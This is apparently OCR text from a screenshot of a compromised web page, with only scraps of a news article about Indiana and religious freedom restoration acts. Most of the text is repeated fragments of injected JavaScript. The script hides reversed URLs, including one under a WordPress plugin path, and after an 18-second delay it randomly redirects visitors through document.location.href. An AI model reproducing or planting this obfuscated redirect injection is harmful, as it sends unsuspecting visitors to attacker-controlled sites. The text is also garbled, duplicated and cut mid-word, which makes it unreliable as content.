
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toration Acts was slowed
last year when Indiana experienced harsh pushback from
major corporations unwilling
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var